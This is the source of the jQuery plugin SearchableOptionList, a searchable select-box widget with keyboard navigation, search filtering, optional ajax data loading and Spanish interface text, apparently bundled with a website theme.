(function(a, b, c) {    "use strict";    var d = function(a, b) {        this.$originalElement = a;        this.options = b;        this.metadata = this.$originalElement.data("sol-options")    };    d.prototype = {        SOL_OPTION_FORMAT: {            type: "option",            value: undefined,            selected: false,            disabled: false,            label: undefined,            tooltip: undefined,            cssClass: ""        },        SOL_OPTIONGROUP_FORMAT: {            type: "optiongroup",            label: undefined,            tooltip: undefined,            disabled: false,            children: undefined        },        DATA_KEY: "sol-element",        WINDOW_EVENTS_KEY: "sol-window-events",        defaults: {            data: undefined,            name: undefined,            texts: {                noItemsAvailable: toroflixPublic.noItemsAvailable,                selectAll: toroflixPublic.selectAll,                selectNone: toroflixPublic.selectNone,                quickDelete: "&times;",                searchplaceholder: toroflixPublic.searchplaceholder,                loadingData: toroflixPublic.loadingData,                itemsSelected: "{$a} items selected"            },            events: {                onInitialized: undefined,                onRendered: undefined,                onOpen: undefined,                onClose: undefined,                onChange: undefined,                onScroll: function() {                    var a = this.$input.offset().top - this.config.scrollTarget.scrollTop() + this.$input.outerHeight(false),                        b = this.$selectionContainer.outerHeight(false),                        d = a + b,                        e = this.config.displayContainerAboveInput || c.documentElement.clientHeight - this.config.scrollTarget.scrollTop() < d,                        f = this.$innerContainer.outerWidth(false) - parseInt(this.$selectionContainer.css("border-left-width"), 10) - parseInt(this.$selectionContainer.css("border-right-width"), 10);                    if (e) {                        a = this.$input.offset().top - b - this.config.scrollTarget.scrollTop() + parseInt(this.$selectionContainer.css("border-bottom-width"), 10);                        this.$container.removeClass("sol-selection-bottom").addClass("sol-selection-top")                    } else this.$container.removeClass("sol-selection-top").addClass("sol-selection-bottom");                    if (this.$innerContainer.css("display") !== "block") f = f * 1.2;                    else {                        var g = e ? "border-bottom-right-radius" : "border-top-right-radius";                        this.$selectionContainer.css(g, "initial");                        if (this.$actionButtons) this.$actionButtons.css(g, "initial")                    }                    this.$selectionContainer.css("top", Math.floor(a)).css("left", Math.floor(this.$container.offset().left)).css("width", f);                    this.config.displayContainerAboveInput = e                }            },            selectAllMaxItemsThreshold: 30,            showSelectAll: function() {                return this.config.multiple && this.config.selectAllMaxItemsThreshold && this.items && this.items.length <= this.config.selectAllMaxItemsThreshold            },            useBracketParameters: false,            multiple: undefined,            showSelectionBelowList: false,            allowNullSelection: false,            scrollTarget: undefined,            maxHeight: undefined,            converter: undefined,            asyncBatchSize: 300,            maxShow: 0        },        init: function() {            this.config = a.extend(true, {}, this.defaults, this.options, this.metadata);            var c = this._getNameAttribute(),                d = this;            if (!c) {                this._showErrorLabel("name attribute is required");                return            }            if (typeof String.prototype.trim !== "function") String.prototype.trim = function() {                return this.replace(/^\s+|\s+$/g, "")            };            this.config.multiple = this.config.multiple || this.$originalElement.attr("multiple");            if (!this.config.scrollTarget) this.config.scrollTarget = a(b);            this._registerWindowEventsIfNeccessary();            this._initializeUiElements();            this._initializeInputEvents();            setTimeout(function() {                d._initializeData();                d.$originalElement.data(d.DATA_KEY, d).removeAttr("name").data("sol-name", c)            }, 0);            this.$originalElement.hide();            this.$container.css("visibility", "initial").show();            return this        },        _getNameAttribute: function() {            return this.config.name || this.$originalElement.data("sol-name") || this.$originalElement.attr("name")        },        _showErrorLabel: function(b) {            var c = a('<div style="color: red; font-weight: bold;" />').html(b);            if (!this.$container) c.insertAfter(this.$originalElement);            else this.$container.append(c)        },        _registerWindowEventsIfNeccessary: function() {            if (!b[this.WINDOW_EVENTS_KEY]) {                a(c).click(function(b) {                    var c = a(b.target),                        e = c.closest(".sol-selection-container"),                        f = c.closest(".sol-inner-container"),                        g;                    if (f.length) g = f.first().parent(".sol-container");                    else if (e.length) g = e.first().parent(".sol-container");                    a(".sol-active").not(g).each(function(b, c) {                        a(c).data(d.prototype.DATA_KEY).close()                    })                });                b[this.WINDOW_EVENTS_KEY] = true            }        },        _initializeUiElements: function() {            var b = this;            this.internalScrollWrapper = function() {                if (a.isFunction(b.config.events.onScroll)) b.config.events.onScroll.call(b)            };            this.$input = a('<input type="text"/>').attr("placeholder", this.config.texts.searchplaceholder);            this.$noResultsItem = a('<div class="sol-no-results"/>').html(this.config.texts.noItemsAvailable).hide();            this.$loadingData = a('<div class="sol-loading-data"/>').html(this.config.texts.loadingData);            this.$xItemsSelected = a('<div class="sol-results-count"/>');            this.$caret = a('<div class="sol-caret-container"><b class="sol-caret"/></div>').click(function(a) {                b.toggle();                a.preventDefault();                return false            });            var c = a('<div class="sol-input-container"/>').append(this.$input);            this.$innerContainer = a('<div class="sol-inner-container"/>').append(c).append(this.$caret);            this.$selection = a('<div class="sol-selection"/>');            this.$selectionContainer = a('<div class="sol-selection-container"/>').append(this.$noResultsItem).append(this.$loadingData).append(this.$selection);            this.$container = a('<div class="sol-container"/>').hide().data(this.DATA_KEY, this).append(this.$selectionContainer).append(this.$innerContainer).insertBefore(this.$originalElement);            this.$showSelectionContainer = a('<div class="sol-current-selection"/>');            if (this.config.showSelectionBelowList) this.$showSelectionContainer.insertAfter(this.$innerContainer);            else this.$showSelectionContainer.insertBefore(this.$innerContainer);            if (this.config.maxHeight) this.$selection.css("max-height", this.config.maxHeight);            var d = this.$originalElement.attr("class"),                e = this.$originalElement.attr("style"),                f = [],                g = [];            if (d && d.length > 0) {                f = d.split(/\s+/);                for (var h = 0; h < f.length; h++) this.$container.addClass(f[h])            }            if (e && e.length > 0) {                g = e.split(/\;/);                for (var h = 0; h < g.length; h++) {                    var i = g[h].split(/\s*\:\s*/g);                    if (i.length === 2)                        if (i[0].toLowerCase().indexOf("height") >= 0) this.$innerContainer.css(i[0].trim(), i[1].trim());                        else this.$container.css(i[0].trim(), i[1].trim())                }            }            if (this.$originalElement.css("display") !== "block") this.$container.css("width", this._getActualCssPropertyValue(this.$originalElement, "width"));            if (a.isFunction(this.config.events.onRendered)) this.config.events.onRendered.call(this, this)        },        _getActualCssPropertyValue: function(a, d) {            var e = a.get(0),                f = a.css("display");            a.css("display", "none");            if (e.currentStyle) return e.currentStyle[d];            else if (b.getComputedStyle) return c.defaultView.getComputedStyle(e, null).getPropertyValue(d);            a.css("display", f);            return a.css(d)        },        _initializeInputEvents: function() {            var b = this,                c = this.$input.parents("form").first();            if (c && c.length === 1 && !c.data(this.WINDOW_EVENTS_KEY)) {                var d = function() {                    var d = [];                    c.find(".sol-option input").each(function(b, c) {                        var e = a(c),                            f = e.data("sol-item").selected;                        if (e.prop("checked") !== f) {                            e.prop("checked", f).trigger("sol-change", true);                            d.push(e)                        }                    });                    if (d.length > 0 && a.isFunction(b.config.events.onChange)) b.config.events.onChange.call(b, b, d)                };                c.on("reset", function(a) {                    d.call(b);                    setTimeout(function() {                        d.call(b)                    }, 100)                });                c.data(this.WINDOW_EVENTS_KEY, true)            }            this.$input.focus(function() {                b.open()            }).on("propertychange input", function(a) {                var c = true;                if (a.type == "propertychange") c = a.originalEvent.propertyName.toLowerCase() == "value";                if (c) b._applySearchTermFilter()            });            this.$container.on("keydown", function(c) {                var d = c.keyCode;                if (!b.$noResultsItem.is(":visible")) {                    var e, f, g, h = false,                        i = b.$selection.find(".sol-option:visible");                    if (d === 40 || d === 38) {                        b._setKeyBoardNavigationMode(true);                        e = b.$selection.find(".sol-option.keyboard-selection");                        g = d === 38 ? -1 : 1;                        var j = i.index(e) + g;                        if (j < 0) j = i.length - 1;                        else if (j >= i.length) j = 0;                        e.removeClass("keyboard-selection");                        f = a(i[j]).addClass("keyboard-selection");                        b.$selection.scrollTop(b.$selection.scrollTop() + f.position().top);                        h = true                    } else if (b.keyboardNavigationMode === true && d === 32) {                        e = b.$selection.find(".sol-option.keyboard-selection input");                        e.prop("checked", !e.prop("checked")).trigger("change");                        h = true                    }                    if (h) {                        c.preventDefault();                        return false                    }                }            }).on("keyup", function(a) {                var c = a.keyCode;                if (c === 27)                    if (b.keyboardNavigationMode === true) b._setKeyBoardNavigationMode(false);                    else if (b.$input.val() === "") {                    b.$caret.trigger("click");                    b.$input.trigger("blur")                } else b.$input.val("").trigger("input");                else if (c === 16 || c === 17 || c === 18 || c === 20) return            })        },        _setKeyBoardNavigationMode: function(a) {            if (a) {                this.keyboardNavigationMode = true;                this.$selection.addClass("sol-keyboard-navigation")            } else {                this.keyboardNavigationMode = false;                this.$selection.find(".sol-option.keyboard-selection");                this.$selection.removeClass("sol-keyboard-navigation");                this.$selectionContainer.find(".sol-option.keyboard-selection").removeClass("keyboard-selection");                this.$selection.scrollTop(0)            }        },        _applySearchTermFilter: function() {            if (!this.items || this.items.length === 0) return;            var b = this.$input.val(),                c = (b || "").toLowerCase();            this.$selectionContainer.find(".sol-filtered-search").removeClass("sol-filtered-search");            this._setNoResultsItemVisible(false);            if (c.trim().length > 0) this._findTerms(this.items, c);            if (a.isFunction(this.config.events.onScroll)) this.config.events.onScroll.call(this)        },        _findTerms: function(b, c) {            if (!b || !a.isArray(b) || b.length === 0) return;            var d = this;            this._setKeyBoardNavigationMode(false);            a.each(b, function(a, b) {                if (b.type === "option") {                    var e = b.displayElement,                        f = (b.label + " " + b.tooltip).trim().toLowerCase();                    if (f.indexOf(c) === -1) e.addClass("sol-filtered-search")                } else {                    d._findTerms(b.children, c);                    var g = b.displayElement.find(".sol-option:not(.sol-filtered-search)");                    if (g.length === 0) b.displayElement.addClass("sol-filtered-search")                }            });            this._setNoResultsItemVisible(this.$selectionContainer.find(".sol-option:not(.sol-filtered-search)").length === 0)        },        _initializeData: function() {            if (!this.config.data) this.items = this._detectDataFromOriginalElement();            else if (a.isFunction(this.config.data)) this.items = this._fetchDataFromFunction(this.config.data);            else if (a.isArray(this.config.data)) this.items = this._fetchDataFromArray(this.config.data);            else if (typeof this.config.data === typeof "a string") this._loadItemsFromUrl(this.config.data);            else this._showErrorLabel("Unknown data type");            if (this.items) this._processDataItems(this.items)        },        _detectDataFromOriginalElement: function() {            if (this.$originalElement.prop("tagName").toLowerCase() === "select") {                var b = this,                    c = [];                a.each(this.$originalElement.children(), function(d, e) {                    var f = a(e),                        g = f.prop("tagName").toLowerCase(),                        h;                    if (g === "option") {                        h = b._processSelectOption(f);                        if (h) c.push(h)                    } else if (g === "optgroup") {                        h = b._processSelectOptgroup(f);                        if (h) c.push(h)                    } else b._showErrorLabel("Invalid element found in select: " + g + ". Only option and optgroup are allowed")                });                return this._invokeConverterIfNeccessary(c)            } else if (this.$originalElement.data("sol-data")) {                var d = this.$originalElement.data("sol-data");                return this._invokeConverterIfNeccessary(d)            } else this._showErrorLabel('Could not determine data from original element. Must be a select or data must be provided as data-sol-data="" attribute')        },        _processSelectOption: function(b) {            return a.extend({}, this.SOL_OPTION_FORMAT, {                value: b.val(),                selected: b.prop("selected"),                disabled: b.prop("disabled"),                cssClass: b.attr("class"),                label: b.html(),                tooltip: b.attr("title"),                element: b            })        },        _processSelectOptgroup: function(b) {            var c = this,                d = a.extend({}, this.SOL_OPTIONGROUP_FORMAT, {                    label: b.attr("label"),                    tooltip: b.attr("title"),                    disabled: b.prop("disabled"),                    children: []                }),                e = b.children("option");            a.each(e, function(b, e) {                var f = a(e),                    g = c._processSelectOption(f);                if (d.disabled) g.disabled = true;                d.children.push(g)            });            return d        },        _fetchDataFromFunction: function(a) {            return this._invokeConverterIfNeccessary(a(this))        },        _fetchDataFromArray: function(a) {            return this._invokeConverterIfNeccessary(a)        },        _loadItemsFromUrl: function(b) {            var c = this;            a.ajax(b, {                success: function(a) {                    c.items = c._invokeConverterIfNeccessary(a);                    if (c.items) c._processDataItems(c.items)                },                error: function(a, d, e) {                    c._showErrorLabel("Error loading from url " + b + ": " + e)                },                dataType: "json"            })        },        _invokeConverterIfNeccessary: function(b) {            if (a.isFunction(this.config.converter)) return this.config.converter.call(this, this, b);            return b        },        _processDataItems: function(b) {            if (!b) {                this._showErrorLabel("Data items not present. Maybe the converter did not return any values");                return            }            if (b.length === 0) {                this._setNoResultsItemVisible(true);                this.$loadingData.remove();                return            }            var c = this,                d = 0,                e = function() {                    this.$loadingData.remove();                    this._initializeSelectAll();                    if (a.isFunction(this.config.events.onInitialized)) this.config.events.onInitialized.call(this, this, b)                },                f = function() {                    var a = 0,                        g;                    while (a++ < c.config.asyncBatchSize && d < b.length) {                        g = b[d++];                        if (g.type === c.SOL_OPTION_FORMAT.type) c._renderOption(g);                        else if (g.type === c.SOL_OPTIONGROUP_FORMAT.type) c._renderOptiongroup(g);                        else {                            c._showErrorLabel("Invalid item type found " + g.type);                            return                        }                    }                    if (d >= b.length) e.call(c);                    else setTimeout(f, 0)                };            f.call(this)        },        _renderOption: function(b, c) {            var d = this,                e = c || this.$selection,                f, g = a('<div class="sol-label-text"/>').html(b.label.trim().length === 0 ? "&nbsp;" : b.label).addClass(b.cssClass),                h, i, j = this._getNameAttribute();            if (this.config.multiple) {                f = a('<input type="checkbox" class="sol-checkbox"/>');                if (this.config.useBracketParameters) j += "[]"            } else f = a('<input type="radio" class="sol-radio"/>').on("change", function() {                d.$selectionContainer.find('input[type="radio"][name="' + j + '"]').not(a(this)).trigger("sol-deselect")            }).on("sol-deselect", function() {                d._removeSelectionDisplayItem(a(this))            });            f.on("change", function(b, c) {                a(this).trigger("sol-change", c)            }).on("sol-change", function(b, c) {                d._selectionChange(a(this), c)            }).data("sol-item", b).prop("checked", b.selected).prop("disabled", b.disabled).attr("name", j).val(b.value);            h = a('<label class="sol-label"/>').attr("title", b.tooltip).append(f).append(g);            i = a('<div class="sol-option"/>').append(h);            b.displayElement = i;            e.append(i);            if (b.selected) this._addSelectionDisplayItem(f)        },        _renderOptiongroup: function(b) {            var c = this,                d = a('<div class="sol-optiongroup-label"/>').attr("title", b.tooltip).html(b.label),                e = a('<div class="sol-optiongroup"/>').append(d);            if (b.disabled) e.addClass("disabled");            if (a.isArray(b.children)) a.each(b.children, function(a, b) {                c._renderOption(b, e)            });            b.displayElement = e;            this.$selection.append(e)        },        _initializeSelectAll: function() {            if (this.config.showSelectAll === true || a.isFunction(this.config.showSelectAll) && this.config.showSelectAll.call(this)) {                var b = this,                    c = a('<a href="#" class="sol-deselect-all"/>').html(this.config.texts.selectNone).click(function(a) {                        b.deselectAll();                        a.preventDefault();                        return false                    }),                    d = a('<a href="#" class="sol-select-all"/>').html(this.config.texts.selectAll).click(function(a) {                        b.selectAll();                        a.preventDefault();                        return false                    });                this.$actionButtons = a('<div class="sol-action-buttons"/>').append(d).append(c).append('<div class="sol-clearfix"/>');                this.$selectionContainer.prepend(this.$actionButtons)            }        },        _selectionChange: function(b, c) {            if (this.$originalElement && this.$originalElement.prop("tagName").toLowerCase() === "select") {                var d = this;                this.$originalElement.find("option").each(function(c, e) {                    var f = a(e);                    if (f.val() === b.val()) {                        f.prop("selected", b.prop("checked"));                        d.$originalElement.trigger("change");                        return                    }                })            }            if (b.prop("checked")) this._addSelectionDisplayItem(b);            else this._removeSelectionDisplayItem(b);            if (this.config.multiple) this.config.scrollTarget.trigger("scroll");            else this.close();            var e = this.$showSelectionContainer.children(".sol-selected-display-item");            if (this.config.maxShow != 0 && e.length > this.config.maxShow) {                e.hide();                var f = this.config.texts.itemsSelected.replace("{$a}", e.length);                this.$xItemsSelected.html('<div class="sol-selected-display-item-text">' + f + "<div>");                this.$showSelectionContainer.append(this.$xItemsSelected);                this.$xItemsSelected.show()            } else {                e.show();                this.$xItemsSelected.hide()            }            if (!c && a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b);            this.$container.removeClass("sol-active");        },        _addSelectionDisplayItem: function(b) {            var c = b.data("sol-item"),                d = c.displaySelectionItem,                e;            if (!d) {                e = a('<span class="sol-selected-display-item-text" />').html(c.label);                d = a('<div class="sol-selected-display-item"/>').append(e).attr("title", c.tooltip).appendTo(this.$showSelectionContainer);                if ((this.config.multiple || this.config.allowNullSelection) && !b.prop("disabled")) a('<span class="sol-quick-delete"/>').html(this.config.texts.quickDelete).click(function() {                    b.prop("checked", false).trigger("change")                }).prependTo(d);                c.displaySelectionItem = d            }        },        _removeSelectionDisplayItem: function(a) {            var b = a.data("sol-item"),                c = b.displaySelectionItem;            if (c) {                c.remove();                b.displaySelectionItem = undefined            }        },        _setNoResultsItemVisible: function(a) {            if (a) {                this.$noResultsItem.show();                this.$selection.hide();                if (this.$actionButtons) this.$actionButtons.hide()            } else {                this.$noResultsItem.hide();                this.$selection.show();                if (this.$actionButtons) this.$actionButtons.show()            }        },        isOpen: function() {            return this.$container.hasClass("sol-active")        },        isClosed: function() {            return !this.isOpen()        },        toggle: function() {            if (this.isOpen()) this.close();            else this.open()        },        open: function() {            if (this.isClosed()) {                this.$container.addClass("sol-active");                this.config.scrollTarget.bind("scroll", this.internalScrollWrapper).trigger("scroll");                a(b).on("resize", this.internalScrollWrapper);                if (a.isFunction(this.config.events.onOpen)) this.config.events.onOpen.call(this, this)            }        },        close: function() {            if (this.isOpen()) {                this._setKeyBoardNavigationMode(false);                this.$container.removeClass("sol-active");                this.config.scrollTarget.unbind("scroll", this.internalScrollWrapper);                a(b).off("resize");                this.$input.val("");                this._applySearchTermFilter();                this.config.displayContainerAboveInput = undefined;                if (a.isFunction(this.config.events.onClose)) this.config.events.onClose.call(this, this)            }        },        selectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled], :checked)').prop("checked", true).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        deselectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled]):checked').prop("checked", false).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        getSelection: function() {            return this.$selection.find("input:checked");        }    };    d.defaults = d.prototype.defaults;    b.SearchableOptionList = d;    a.fn.searchableOptionList = function(b) {        var c = [];        this.each(function() {            var e = a(this),                f = e.data(d.prototype.DATA_KEY);            if (f) c.push(f);            else {                var g = new d(e, b);                c.push(g);                setTimeout(function() {                    g.init()                }, 0)            }        });        if (c.length === 1) return c[0];        return c    }})(jQuery, window, document);$(document).ready(function() {    $(".Select-Md").searchableOptionList({        showSelectAll: false,        texts: {            noItemsAvailable: "No se encontro",            quickDelete: "&#xE5CD;"        }    })})